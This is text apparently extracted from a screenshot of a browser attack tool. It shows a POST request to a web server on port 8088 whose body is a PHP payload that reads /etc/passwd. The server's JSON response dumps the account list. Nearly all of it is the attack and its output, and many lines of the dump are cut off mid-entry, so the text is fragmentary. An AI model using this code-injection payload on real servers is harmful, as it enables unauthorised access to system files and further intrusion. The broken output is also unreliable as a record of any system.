 Load URL
http://
8088/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<?php echo file_get_contents('/etc/passwd');?>
{
"file_md5": "b72b2b07d4718b8242bc46eaf3f264b8",
"stdout": "root:x:0:0:root:/root:/bin/bash\n\ndaemon:x:1:1:daemon:/usr/sbin:/u
\n\nsync:x:4:65534:sync:/bin:/bin/sync\n\ngames:x:5:60:games:/usr/games:/usr/sbin/
\n\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n\nnews:x:9:9:news:/var/spool/news
/sbin/nologin\n\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n\nbackup:x:
\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\n\ngnats:x:41:41:Gnats Bug-Repo
/nologin\n\nsystemd-network:x:100:102:systemd Network Management,,,:/run/systemd/n
/nologin\n\nsyslog:x:102:106::/home/syslog:/usr/sbin/nologin\n\nmessagebus:x:103:1
/var/lib/lxd/:/bin/false\n\nuuidd:x:106:110::/run/uuidd:/usr/sbin/nologin\n\ndnsma
/nologin\n\npollinate:x:109:1::/var/cache/pollinate:/bin/false\n\nsshd:x:110:65534
/redis:/usr/sbin/nologin\n\n"
}